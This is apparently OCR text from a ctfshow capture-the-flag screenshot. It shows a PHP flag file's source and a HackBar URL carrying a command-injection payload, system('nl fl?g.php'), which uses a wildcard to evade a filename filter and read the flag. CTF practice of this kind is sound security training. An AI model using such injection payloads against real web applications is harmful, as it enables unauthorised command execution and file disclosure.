 1 1 <?php
2 2
3 3 /*
4 4 # -*- coding: utf-8 -*-
5 5 # @Author: h1xa
6 6 # @Date: 2020-09-04 00:14:07
7 7 # @Last Modified by: h1xa
8 8 # @Last Modified time: 2020-09-04 00:14:17
9 9 # @email: h1xa@ctfer.com
10 10 # @link: https://ctfer.com
11 11
12 12 */
13 13
14 14 $flag = 'ctfshow{54a5c5d7-48ec 867f57}';
15
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL view-source:http://99884fc8-4b99-4aec-8856-e2182f6b9374.challenge.ctf.show/?c=system(%27nl%20fl?g.php%27);